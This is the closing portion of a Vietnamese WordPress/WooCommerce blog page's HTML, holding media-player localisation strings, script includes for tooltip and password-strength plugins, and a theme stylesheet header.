var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"8702","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2
body_size: 124
content:
/*
Theme Name:           PT
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.14.2
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.0.0
Text Domain:          pt
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to PT > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/
